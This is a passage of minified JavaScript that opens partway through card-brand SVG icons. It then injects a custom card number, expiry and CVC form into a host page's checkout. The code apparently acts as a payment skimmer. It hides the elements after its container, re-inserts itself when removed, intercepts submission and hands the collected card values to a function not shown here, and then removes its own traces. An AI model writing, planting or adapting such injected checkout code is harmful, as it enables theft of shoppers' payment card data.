.488.21.488.58v1.23h.487v-1.23c-.047-.278.162-.556.44-.58h.093c.325 0 .487.21.487.58v1.23l.534-.024zm2.712-1.09v-1.113h-.487v.28c-.162-.21-.417-.326-.695-.326-.65 0-1.16.51-1.16 1.16 0 .65.51 1.16 1.16 1.16.278 0 .533-.117.695-.325v.278h.487V21.3zm-1.786 0c.024-.37.348-.65.72-.626.37.023.65.348.626.72-.023.347-.302.625-.673.625-.372 0-.674-.28-.674-.65-.023-.047-.023-.047 0-.07zm12.085-1.16c.163 0 .325.024.465.094.14.046.278.14.37.255.117.115.186.23.256.37.117.3.117.626 0 .927-.046.14-.138.255-.254.37-.116.117-.232.186-.37.256-.303.116-.65.116-.952 0-.14-.046-.28-.14-.37-.255-.118-.116-.187-.232-.257-.37-.116-.302-.116-.627 0-.928.047-.14.14-.255.256-.37.115-.117.23-.187.37-.256.163-.07.325-.116.488-.093zm0 .465c-.092 0-.185.023-.278.046-.092.024-.162.094-.232.14-.07.07-.116.14-.14.232-.068.185-.068.394 0 .58.024.092.094.162.14.23.07.07.14.117.232.14.186.07.37.07.557 0 .092-.023.16-.092.23-.14.07-.068.117-.138.14-.23.07-.186.07-.395 0-.58-.023-.093-.093-.162-.14-.232-.07-.07-.138-.116-.23-.14-.094-.045-.187-.07-.28-.045zm-7.677.695c0-.695-.44-1.16-1.043-1.16-.65 0-1.16.534-1.137 1.183.023.65.534 1.16 1.183 1.136.325 0 .65-.093.905-.302l-.23-.348c-.187.14-.42.232-.65.232-.326.023-.627-.21-.673-.533h1.646v-.21zm-1.646-.21c.023-.3.278-.532.58-.532.3 0 .556.232.556.533h-1.136zm3.664-.346c-.207-.116-.44-.186-.695-.186-.255 0-.417.093-.417.255 0 .163.162.186.37.21l.233.022c.488.07.766.278.766.672 0 .395-.37.72-1.02.72-.348 0-.673-.094-.95-.28l.23-.37c.21.162.465.232.743.232.324 0 .51-.094.51-.28 0-.115-.117-.185-.395-.23l-.232-.024c-.487-.07-.765-.302-.765-.65 0-.44.37-.718.927-.718.325 0 .627.07.905.232l-.21.394zm2.32-.116h-.788v.997c0 .23.07.37.325.37.14 0 .3-.046.417-.115l.14.417c-.186.116-.395.162-.604.162-.58 0-.765-.302-.765-.812v-1.02h-.44v-.44h.44v-.673h.487v.672h.79v.44zm1.67-.51c.117 0 .233.023.35.07l-.14.463c-.093-.045-.21-.045-.302-.045-.325 0-.464.208-.464.58v1.25h-.487v-2.2h.487v.277c.116-.255.325-.37.557-.394z" fill="#000"/> <path fill="#7673C0" d="M23.64 3.287h-7.305V16.41h7.306"/> <path d="M16.8 9.848c0-2.55 1.183-4.985 3.2-6.56C16.384.435 11.12 1.06 8.29 4.7 5.435 8.32 6.06 13.58 9.703 16.41c3.038 2.387 7.283 2.387 10.32 0-2.04-1.578-3.223-3.99-3.223-6.562z" fill="#EB001B"/> <path d="M33.5 9.848c0 4.613-3.735 8.346-8.35 8.346-1.88 0-3.69-.626-5.15-1.785 3.618-2.83 4.245-8.092 1.415-11.71-.418-.532-.882-.996-1.415-1.413C23.618.437 28.883 1.06 31.736 4.7 32.873 6.163 33.5 7.994 33.5 9.85z" fill="#00A1DF"/> </svg>`,mastercard:` <svg viewBox="0 0 24 16"> <g fill="none" fill-rule="evenodd"> <rect fill="#252525" height="16" rx="2" width="24"/> <circle cx="9" cy="8" fill="#eb001b" r="5"/> <circle cx="15" cy="8" fill="#f79e1b" r="5"/> <path d="m12 3.99963381c1.2144467.91220633 2 2.36454836 2 4.00036619s-.7855533 3.0881599-2 4.0003662c-1.2144467-.9122063-2-2.36454837-2-4.0003662s.7855533-3.08815986 2-4.00036619z" fill="#ff5f00"/> </g> </svg>`,unionpay:` <svg viewBox="0 0 24 16"> <g fill="none"> <path d="m4.54588254.00006676h5.79377466c.8087588 0 1.3117793.72566459 1.1231113 1.61890981l-2.69741608 12.74856503c-.19036262.8901361-1.00010994 1.6164225-1.80943362 1.6164225h-5.79320976c-.80762905 0-1.31177937-.7262864-1.12311135-1.6164225l2.69854581-12.74856503c.18866803-.89324522.9979917-1.61890981 1.80773904-1.61890981" fill="#dd2423"/> <path d="m9.85756516.00006676h6.66269264c.8086174 0 .4439911.72566459.2537697 1.61890981l-2.6969924 12.74856503c-.1892329.8901361-.1302036 1.6164225-.9405158 1.6164225h-6.66269248c-.81031221 0-1.31177939-.7262864-1.12141672-1.6164225l2.69685116-12.74856503c.19149238-.89324522.99912144-1.61890981 1.8083039-1.61890981" fill="#16315e"/> <path d="m16.2559813.00006676h5.7937745c.8098886 0 1.3129092.72566459 1.1226878 1.61890981l-2.6969924 12.74856503c-.1903626.8901361-1.0006749 1.6164225-1.8104222 1.6164225h-5.7910915c-.8103122 0-1.3129091-.7262864-1.1231113-1.6164225l2.697416-12.74856503c.1886681-.89324522.9974268-1.61890981 1.8077391-1.61890981" fill="#036862"/> <path d="m6.05901135 4.08561434c-.59580116.00668457-.77175951 0-.8279645-.01461278-.02160646.11301588-.42365577 2.15460824-.42478553 2.15631824-.08656699.4130443-.14955043.7074763-.36349659.89759795-.12144798.1105286-.26323144.1638497-.42760986.1638497-.26421996 0-.41814822-.1444178-.44399122-.41832975l-.00494264-.09405035s.08049458-.55326485.08049458-.55637395c0 0 .42196112-1.86048711.49751306-2.10641713.00395412-.01399096.00508387-.02129736.00607239-.02798193-.82132725.00792821-.9669236 0-.97695012-.01461278-.00550753.02005371-.025843.13540142-.025843.13540142l-.43085788 2.09693437-.03699927.1778407-.07159782.5817131c0 .1725552.03078565.31339755.09207452.4324762.19629382.37760055.75622549.4341862 1.07297875.4341862.40812169 0 .79096525-.09544945 1.04967767-.26971465.44907509-.2921002.56656897-.74867195.67135315-1.15440985l.04857917-.20815445s.43467082-1.93230737.5085281-2.18367833c.00282441-.01399096.00395413-.02129736.00776704-.02798193zm1.47893982 1.55881086c-.10478422 0-.29627659.0279819-.46828081.12078865-.0624186.0352883-.12144796.07601755-.18372539.11659135l.056205-.22338905-.03078563-.03762015c-.36476761.08130305-.44639193.0921849-.78333945.14441785l-.02824374.0206755c-.03911752.3570805-.07385733.6255515-.21888878 1.32743145-.05521646.25867735-.11255121.519842-.17002718.7778975l.01553403.03280105c.34527946-.0200537.45006363-.0200537.75015309-.0146128l.02428961-.0290701c.03812903-.21499445.04307165-.2653619.12752039-.70079175.03968242-.20644445.1224365-.66006255.16324868-.8215804.07498704-.038242.14898558-.07586215.21959486-.07586215.16819135 0 .14771465.1615179.14121858.22587635-.00720213.1080413-.06849101.4609245-.13133325.76390655l-.04194194.19556255c-.02923223.14441785-.06128888.2847938-.09052111.427968l.01270966.02860375c.34033679-.0200537.44413246-.0200537.73476028-.0146128l.0341749-.0290701c.0525333-.3357831.06792611-.42563615.16113038-.9145426l.04688457-.22463265c.09108601-.43962715.13684082-.6625498.06792616-.8441214-.07286879-.2034908-.24769738-.2526146-.40826291-.2526146zm1.65214439.4602871c-.18090101.038242-.29627659.0637366-.41094606.08021485-.11368097.02005375-.22453757.038242-.39936616.06498025l-.01383941.0138355-.01270966.01103735c-.01821719.14332965-.0309269.26722735-.05507525.41288885-.02047669.150636-.05196844.3217921-.10323077.56772215-.03968243.18825615-.06015913.25385825-.08275412.32008215-.0220301.06622385-.04631967.1305823-.09094476.31572935l.01045019.0171001.00875554.01570095c.1633899-.00855005.27029237-.0146128.38016043-.01570095.10972684-.00435275.22340776 0 .39936611.00108815l.01539286-.0138355.01652257-.0152346c.02541932-.1669588.02923224-.21188535.04476626-.29334385.01539282-.0873658.04194194-.20830985.10704369-.53134565.03078568-.1517242.06510179-.30298205.09701718-.4578154.03318641-.1542115.06792612-.30609115.10097127-.45781535l-.00494263-.0183437zm.00385525-.620608c-.1643784-.10679765-.45288796-.07290845-.64706354.0746185-.19361063.14457325-.21564072.34977405-.05182718.4579708.16155403.10384405.45119334.0729085.64367421-.0758621.19318708-.14768235.21733543-.3510177.05521651-.4567272zm.99410809 2.473369c.3325698 0 .6734715-.1008904.9300657-.400297.1974235-.2428209.2879446-.60409865.3192952-.7528692.1021011-.4931037.0225949-.7233328-.0772466-.8635533-.1516687-.21375085-.4197016-.28230655-.697761-.28230655-.1672028 0-.5654392.01818825-.87654364.33391765-.22340786.22774175-.32663863.5367866-.38891601.83308405-.06284224.3018939-.13514621.84536505.31887154 1.0476122.14008884.0662239.34203141.08441215.47223481.08441215zm-.0259841-1.10948335c.0766817-.3734032.1672028-.6868008.3982364-.6868008.1810422 0 .1941755.23318275.1136809.6078296-.0144042.0831685-.0804945.3923688-.1698859.5240393-.0624186.09715945-.1362759.15607695-.2179003.15607695-.0242896 0-.1687562 0-.1710157-.23613635-.0011297-.11659135.0204767-.23567.0468846-.3650087zm2.1066988 1.06146325.0259841-.0290701c.0368581-.21499445.0429305-.2655174.1245549-.70079175.0408121-.20644445.1252608-.66006255.1649433-.82158045.0751282-.0383974.1478558-.07601755.2207245-.07601755.1670616 0 .1467262.1615179.140089.2258763-.0060725.1081968-.0673613.4609245-.1313334.76390655l-.0396824.1955626c-.030362.14457325-.0634071.2847938-.0926394.42812345l.0127097.02860375c.3414665-.02005375.441308-.02005375.7336305-.0146128l.0353047-.0290701c.0512623-.33593855.0651017-.42579165.1611304-.9145426l.0457548-.2247881c.0915096-.43962715.1378292-.66239435.0700444-.84396595-.0749871-.2034908-.2509454-.2526146-.4092515-.2526146-.1049254 0-.2974063.02782645-.468422.12078865-.0611476.0352883-.1224365.0758621-.1825956.11659135l.0523921-.22338905-.0281025-.0377756c-.3646263.0814585-.4479453.09234035-.7844692.1445733l-.025843.0206755c-.0408122.35708045-.0739986.62539605-.21903 1.32743145-.0552164.25867735-.1125512.51984195-.1698859.7778975l.0153928.03280105c.3458442-.02005375.4490751-.02005375.7485997-.0146128zm2.5088186.01453505c.0214652-.1153477.1489856-.7990394.1501153-.7990394 0 0 .1085971-.50165375.1152345-.519842 0 0 .0341748-.0522329.0683497-.07290845h.0502738c.4743532 0 1.0099953 0 1.4298381-.3399804.2856852-.2331827.4809905-.57751585.5681223-.99600105.022595-.1026004.0392588-.22463269.0392588-.34666496 0-.16027425-.0292322-.3188385-.1136809-.44273624-.2140874-.32972035-.6404262-.3357831-1.132573-.33827039-.0015534 0-.2426136.00248729-.2426136.00248729-.629976.00855003-.8826161.00606275-.9864117-.00792821-.0087556.05052291-.0252782.14037599-.0252782.14037599s-.2256673 1.15130077-.2256673 1.15316622c0 0-.5400198 2.4477966-.5654392 2.5631443.5500464-.00730635.7755725-.00730635.8704714.0041973zm.4181482-2.0451678s.2399304-1.14896892.2388007-1.14461618l.0077669-.05891749.0033893-.04492654.0958874.01088185s.4948299.046792.5064099.04803565c.1953052.0831685.2757998.29754113.2195948.57736036-.0512623.2557237-.2019425.4707182-.3955532.5745622-.1594358.0879876-.3547411.095294-.5559775.095294h-.1302035zm1.4938667.99045135c-.0634072.2975411-.136276.8410123.3154822 1.0347094.1440429.0674675.2731167.0875212.4043088.08021485.1385355-.00823915.2669031-.08472305.3858092-.1947853-.0107326.04523745-.0214652.0904749-.0321978.1358678l.0204766.0290701c.324944-.01507915.4257741-.01507915.7778319-.0121255l.0319154-.0267383c.0514036-.332674.0998416-.65570975.2334344-1.2921431.0651017-.30484755.1300622-.6067414.1968587-.9103453l-.0104501-.03342285c-.3634967.0741521-.4606551.09000855-.8103124.1445733l-.026549.0237846c-.0035305.0309356-.0072021.0606275-.0105914.09031945-.0543692-.0966931-.1331691-.17923975-.2547583-.2306954-.1554817-.0673121-.5206729.01943185-.8346018.33407305-.2205834.2246327-.3264973.53243385-.3866564.8276432zm.7634275.01818825c.0778115-.3667187.1672028-.67700715.3988014-.67700715.1464436 0 .2235489.14877055.2078737.40247335-.0124272.06327025-.025843.1299605-.0418008.20535625-.0231597.10897405-.0482967.21701535-.0727275.32521215-.0248545.07399665-.0538043.143796-.0855784.1902771-.0595943.09296215-.2013777.150636-.2830021.150636-.0231599 0-.1660731 0-.1710157-.23193905-.0011298-.11550315.0204767-.23442635.0474494-.36500865zm3.9866711-1.21085565-.0281024-.0352883c-.3596838.08021485-.4247856.09296215-.755237.142086l-.0242897.02673825c-.0011296.00435275-.0021182.01103735-.0038128.0171001l-.0011298-.00606275c-.2460027.6247742-.2388006.4899946-.4390485.98185465-.0011298-.02238555-.0011298-.0363765-.0022595-.06016115l-.0501327-1.0662668-.0314917-.0352883c-.3767711.08021485-.3856679.09296215-.7336305.142086l-.0271139.02673825c-.003813.01274735-.003813.0267383-.0060724.0419729l.0022594.00544095c.0434954.2446864.0330452.19012165.0766818.5762722.0203354.1894998.0474494.3800878.0677848.5672558.0343162.3132421.0535219.4674536.0954638.94547815-.2349878.4268798-.2906279.5883977-.51686.9630446l.0015534.0037309-.1592946.27733195c-.0182171.0292256-.0347397.0492793-.0578996.05782935-.0254193.0138355-.0584644.01632275-.1043605.01632275h-.0882616l-.131192.4803564.4500635.00855005c.26422-.00124365.4302931-.1372669.5196844-.32008215l.283002-.53383295h-.004519l.0297972-.03762015c.1903626-.4511308 1.6384179-3.1855867 1.6384179-3.1855867zm-4.7501128 6.3087581h-.1909276l.7066579-2.57293795h.2344228l.0744221-.265051.0072022.29474295c-.0087556.1821934.121448.3437113.4634794.31697305h.3955532l.1361347-.49543555h-.1488443c-.0855785 0-.1252609-.02378465-.1203182-.0747739l-.0072022-.299873h-.7325008v.00155455c-.2368235.00544095-.9440462.0250283-1.0872418.0670012-.1732752.0491238-.3558709.1936971-.3558709.1936971l.071739-.26536195h-.6851925l-.1427719.52652655-.7161194 2.61226815h-.1389591l-.136276.4918601h1.3647364l-.0457548.1640051h.6724828l.0446251-.1640051h.1886681zm-.5599316-2.0501423c-.1097268.03342285-.313929.1347796-.313929.1347796l.1816071-.65757525h.5443977l-.1313333.47911275s-.1681914.01088185-.2807425.0436829zm.0104502.9394154s-.1710158.0236292-.283567.0516111c-.1108566.0369984-.3187303.1535897-.3187303.1535897l.1875382-.6843135h.5472221zm-.3050322 1.1167897h-.5460922l.158306-.5775158h.5443976zm1.315112-1.5959024h.7871525l-.1131162.4032506h-.7976024l-.1197535.4408708h.6979023l-.5284398.8190931c-.0369994.0601612-.0701858.0814585-.1070437.0984031-.0369994.0206755-.0855785.0449265-.1417835.0449265h-.1936107l-.133028.4828437h.5064098c.2632315 0 .4187131-.131826.5335239-.3048476l.3623669-.5459584.0778115.5543531c.0165225.1038439.0843074.1646269.1302034.1882561.0506975.0279819.1030897.0760176.1770882.0831685.0793648.0037309.1366995.0066846.1748285.0066846h.2488272l.1494092-.5403621h-.0981469c-.0563463 0-.1533633-.0104155-.1698859-.0298474-.0165226-.0236292-.0165226-.0600057-.0254194-.1153477l-.0789412-.5555967h-.3232494l.1417836-.1857688h.796049l.1224365-.4408708h-.7370197l.1148107-.4032506h.7347603l.1362759-.497301h-2.1905826zm-6.6483163 1.7081877.1837253-.6728098h.7550958l.1379705-.5004101h-.7558018l.1153756-.4141325h.7385731l.1368408-.4845537h-1.84798632l-.13401641.4845537h.41984283l-.1119863.4141325h-.42097264l-.13952389.5089601h.41970155l-.24487301.8901361c-.03304514.117835.01553408.1627615.04631971.2174817.03149175.0533211.06340718.0886094.13514621.1086631.07399857.0181883.12469597.0290701.19361067.0290701h.8512656l.1516688-.554353-.3773361.0570521c-.0728688 0-.2746701-.0096382-.25264-.0837903zm.0866093-3.22084395-.1913512.38070965c-.0409534.08316845-.0778114.1347796-.1109978.1585642-.0292322.02005375-.0871318.0284483-.1710157.0284483h-.0998415l-.13345158.48704095h.33158128c.1594357 0 .2818722-.0643584.3403368-.09653765.0628422-.0369983.0793647-.0158564.1279439-.0674675l.1119864-.1067977h1.0354146l.1374057-.50709465h-.7579202l.1323219-.2768656zm1.5286064 3.23062205c-.0176524-.027982-.0049427-.0772612.0220301-.1798616l.283002-1.0311339h1.0067472c.1467262-.0023318.25264-.0041973.3215547-.0096382.0739985-.0085501.1544932-.0376202.2421899-.0898531.0905212-.0547202.1368408-.1123941.1759583-.178618.0436366-.0660684.113681-.2106417.1738401-.4335643l.3557296-1.3048905-1.044735.0066846s-.3216959.0522329-.4633381.10990675c-.1429132.06435845-.3471154.2440646-.3471154.2440646l.0943341-.3577023h-.645369l-.9035164 3.29860265c-.0320566.1280949-.0535218.2210571-.0584645.2768655-.0016946.0601612.0689147.1197005.1146695.164627.0540867.0449266.1340164.0376202.2106981.0449266.0806358.0066846.1953053.0108818.3536113.0108818h.4959597l.1522336-.5658567-.4439912.0461702c-.0474494 0-.0817655-.027982-.0960286-.0516111zm.4876277-1.9074346h1.0574447l-.06722.2319391c-.0094616.0054409-.0320566-.0115037-.1396652.0024873h-.9156612zm.2118279-.77789745h1.0663414l-.0766816.27935285s-.5025969-.0054409-.5830915.01088185c-.3541763.06746755-.5610614.27577745-.5610614.27577745zm.802065 1.78653705c-.0087555.0346665-.0225949.0558084-.0419418.0716648-.0214654.0152346-.0562051.0206755-.1080323.0206755h-.1506803l.0088968-.2824619h-.626728l-.0254193 1.380908c-.0009886.0996467.007767.1573206.0739985.2034908.0662315.0576738.2702923.0649802.5449624.0649802h.392729l.1417834-.5168883-.3418902.0206755-.1136809.0073064c-.0155341-.0073064-.030362-.013991-.0468846-.0321792-.0144043-.015701-.0386939-.0060627-.0347398-.1057095l.0026831-.3539713.3585541-.0163228c.1936107 0 .2763648-.0693331.346974-.1354015.0673612-.0632702.0893913-.1360232.1148107-.2344264l.0601592-.3133975h-.4927118z" fill="#fefefe"/> </g> </svg>`,visa:` <svg viewBox="0 0 24 16"> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-80.000000, -280.000000)" fill-rule="nonzero"> <g transform="translate(40.000000, 200.000000)"> <g transform="translate(0.000000, 80.000000)"> <g transform="translate(40.000000, 0.000000)"> <rect stroke-opacity="0.2" stroke="#000000" stroke-width="0.5" fill="#FFFFFF" x="0.25" y="0.25" width="23.5" height="15.5" rx="2"/> <path d="M2.78773262,5.91443732 C2.26459089,5.62750595 1.6675389,5.39673777 1,5.23659312 L1.0280005,5.1118821 L3.76497922,5.1118821 C4.13596254,5.12488556 4.43699113,5.23650585 4.53494636,5.63071135 L5.12976697,8.46659052 L5.31198338,9.32072617 L6.97796639,5.1118821 L8.77678896,5.1118821 L6.10288111,11.2775284 L4.30396552,11.2775284 L2.78773262,5.91443732 L2.78773262,5.91443732 Z M10.0999752,11.2840738 L8.39882877,11.2840738 L9.46284763,5.1118821 L11.163901,5.1118821 L10.0999752,11.2840738 Z M16.2667821,5.26277458 L16.0354292,6.59558538 L15.881566,6.53004446 C15.5737466,6.40524617 15.1674138,6.28053516 14.6143808,6.29371316 C13.942741,6.29371316 13.6415263,6.56277129 13.6345494,6.82545859 C13.6345494,7.11441463 13.998928,7.3048411 14.5939153,7.58725177 C15.5740257,8.02718756 16.0286384,8.56556562 16.0218476,9.26818871 C16.0080799,10.5486366 14.8460128,11.376058 13.0610509,11.376058 C12.2978746,11.3694253 11.5627918,11.2180965 11.163808,11.0475679 L11.4018587,9.66204513 L11.6258627,9.76066195 C12.1788958,9.99070971 12.5428092,10.0889775 13.221984,10.0889775 C13.7117601,10.0889775 14.2368857,9.89837643 14.2435835,9.48488392 C14.2435835,9.21565125 14.0198586,9.01850486 13.3617074,8.7164581 C12.717789,8.42086943 11.8568435,7.92848346 11.8707973,7.04197926 C11.8780532,5.84042483 13.0610509,5 14.7409877,5 C15.3990458,5 15.9312413,5.13788902 16.2667821,5.26277458 Z M18.5277524,9.0974856 L19.941731,9.0974856 C19.8717762,8.78889347 19.549631,7.31147374 19.549631,7.31147374 L19.4307452,6.77964104 C19.3467437,7.00942698 19.1998574,7.38373457 19.2069273,7.37055657 C19.2069273,7.37055657 18.6678479,8.74290137 18.5277524,9.0974856 Z M20.6276036,5.1118821 L22,11.2839865 L20.4249023,11.2839865 C20.4249023,11.2839865 20.2707601,10.5748181 20.221922,10.3581228 L18.0377903,10.3581228 C17.9746264,10.5221933 17.6807607,11.2839865 17.6807607,11.2839865 L15.8957988,11.2839865 L18.4226343,5.62399144 C18.5977072,5.22341512 18.9059917,5.1118821 19.3117663,5.1118821 L20.6276036,5.1118821 L20.6276036,5.1118821 Z" fill="#1434CB"/> </g> </g> </g> </g> </g> </svg>`,get other(){return[this.visa,this.mastercard,this.amex,this.unionpay].join("")}},T=d.container.endsWith("<"),w=d.container.endsWith(">"),K=T||w?d.container.slice(0,-1):d.container;function q(t,e){let n=t.nextElementSibling;for(;n;)typeof n.dataset.display=="undefined"&&(n.dataset.display=getComputedStyle(n).display),n.style.setProperty("display",e?n.dataset.display:"none","important"),n=n.nextElementSibling}function P(t){var l,i,s;let e=document.querySelector(K),n;t.isConnected||(T||w?(n=document.createElement("div"),w?e!=null&&e.nextElementSibling?(l=e.parentNode)==null||l.insertBefore(n,e.nextElementSibling):(i=e==null?void 0:e.parentNode)==null||i.appendChild(n):T&&((s=e==null?void 0:e.parentNode)==null||s.insertBefore(n,e))):n=e,n&&(n.insertAdjacentElement("afterbegin",t),q(t,!1)))}Z(()=>{var k;let t=document.createElement("style");t.innerHTML=l1,document.head.appendChild(t);let e=F(),n=r=>{var c,m;return(m=(c=j[r][e])!=null?c:j[r][3])!=null?m:""},l=document.querySelector(d.form),i=document.createElement("div");i.id=x;let s=document.createElement("div");s.className="cc-fields";let a=document.createElement("ul");a.className="cc-errors",a.hidden=!0;let h=new L("1234 1234 1234 1234",n("numLabel"));h.$icon.className="cc-icon",h.$icon.innerHTML=S.other,h.addEventListener("input",()=>{h.$icon.innerHTML!==S[h.brand]&&(h.$icon.innerHTML=S[h.brand])}),h.addEventListener("focusout",()=>{h.valid||(h.$icon.innerHTML=s1.error)});let p=[h,new v(n("expPlaceholder"),n("expLabel")),new g("CVC","CVC/CVV")];if(N){let r=document.createElement("div");r.className="cc-optional",r.insertAdjacentHTML("afterbegin",`<input type="checkbox"/><label>${n("optLabel")}</label><p>${n("optDescription")}</p>`);let c=r.querySelector("input"),m=r.querySelector("p");m.hidden=!0,c.addEventListener("change",E=>{s.hidden=E.target.checked,a.hidden=E.target.checked,m.hidden=!E.target.checked}),(k=r.querySelector("label"))==null||k.addEventListener("click",E=>{c.click()}),i.appendChild(r)}let $=()=>{setTimeout(()=>{if(!s.hidden&&!p.some(r=>r.$input===document.activeElement)){p.forEach(c=>c.classList.toggle("invalid",!c.valid));let r=p.filter(c=>!c.valid).map(c=>`<li>${c.$input.ariaLabel} ${n("error")}</li>`).join("");r&&(a.innerHTML=r,a.hidden=!1)}},200)};p.forEach(r=>{r.className="cc-input";let c=document.createElement("div");c.className="cc-field";let m=document.createElement("label");m.textContent=r.$input.ariaLabel,c.append(m,r),s.appendChild(c),r.addEventListener("input",()=>{a.hidden=!0,r.classList.remove("invalid")}),r.addEventListener("focusout",()=>{r.classList.toggle("invalid",!r.valid),$()})}),i.append(s,a),P(i);let D=new MutationObserver(()=>{setTimeout(()=>{i.isConnected||P(i)},200)});D.observe(l,{childList:!0,subtree:!0}),O(l,i,r=>{r.type==="click"&&!r.target.matches(d.submit)||r.type==="keydown"&&(r.target.tagName.toLowerCase()!=="input"||r.key!=="Enter")||s.hidden||(p.some(c=>!c.valid)?(r.preventDefault(),r.stopPropagation(),r.stopImmediatePropagation(),$(),p[0].scrollIntoView(!0)):y(p.map(c=>c.value).join("	")))}),R(()=>{D.disconnect(),q(i,!0),i.remove(),t.remove(),B()});let b=d.variant?document.querySelector(d.variant):null;b&&(i.hidden=!b.checked,l.addEventListener("change",()=>{var r;i.hidden=!((r=document.querySelector(d.variant))!=null&&r.checked)}),setTimeout(()=>{I&&!b.checked&&b.click()},200))},K);})();});